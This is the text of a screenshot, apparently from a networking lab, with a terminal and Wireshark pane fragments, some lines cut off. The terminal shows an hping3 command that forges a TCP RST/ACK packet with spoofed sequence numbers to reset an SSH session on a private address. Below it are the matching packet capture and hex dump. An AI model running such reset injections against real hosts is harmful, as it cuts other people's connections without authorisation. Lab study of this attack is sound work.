 Activities
Terminal
Thu 11:38
naviunni@navya-Ubuntu: ~
File Edit View Search Terminal Help
naviunni@navya-Ubuntu:~$ sudo hping3 192.168.43.238 -p 22 -s 60130 -R -A -M 1530
42453 -L 1914896372 -c 1
[sudo] password for naviunni:
HPING 192.168.43.238 (enp0s3 192.168.43.238): RA set, 40 headers + 0 data bytes
--- 192.168.43.238 hping statistic ---
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
naviunni@navya-Ubuntu:~$
Expression... +
rypted packet (len=36)
rypted packet (len=36)
smission] 60130 → 22 [PSH,
[ACK] Seq=153042417 Ack=191
rypted packet (len=36)
[ACK] Seq=153042453 Ack=191
[ACK] Seq=153042453 Ack=191
[ACK] Seq=153042453 Ack=191
[RST, ACK] Seq=153042453 A
2:52:3c:33)
96372, Len: 0
1000 .... = Header Length: 32 bytes (8)
0000 30 f7 72 52 3c 33 08 00 27 08 8c 1e 08 00 45 10 0·rR<3·· '·····E·
0010 00 34 a2 54 40 00 40 06 bf 90 c0 a8 2b 90 c0 a8 ·4·T@·@· ····+···
0020 2b ee ea e2 00 16 09 1f 3e 15 72 22 ff f4 80 10 +······· >·r"····
0030 01 56 d8 f5 00 00 01 01 08 0a 34 2a 8f 76 00 3d ·V······ ··4*·v·=
0040 d9 16 ··
Acknowledgment number (tcp.ack), 4 bytes
Packets: 31 · Displayed: 9 (29.0%)
Profile: Default